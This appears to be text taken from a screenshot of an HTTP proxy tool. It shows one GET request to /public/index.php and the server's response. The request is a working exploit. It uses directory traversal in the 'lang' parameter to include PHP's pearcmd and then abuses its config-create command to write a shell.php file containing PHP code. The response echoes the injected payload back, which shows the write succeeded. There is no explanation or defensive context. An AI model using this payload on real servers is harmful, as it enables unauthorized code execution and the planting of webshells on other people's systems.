 Request
数据包扫描
热加载
URL
1 GET /public/index.php?+config-create+/&lang=../../../../../../../../../../../
usr/local/lib/php/pearcmd&/<?=phpinfo()?>+../shell.php HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
7
8
Response
36ms
4203字节
详情
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Dec 2022 01:36:23 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Encoding: identity
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4203
9
10 [1mConfiguration (channel pear.php.net):[m
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&lang=../../../../../
../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear
19 PEAR documentation directory doc_dir /&lang=../../../../../
../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear/docs
20 PHP extension directory ext_dir /&lang=../../../../../
../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear/ext
21 PEAR directory php_dir /&lang=../../../../../
../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear/php
22 PEAR Installer cache directory cache_dir /&lang=../../../../../
../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear/cache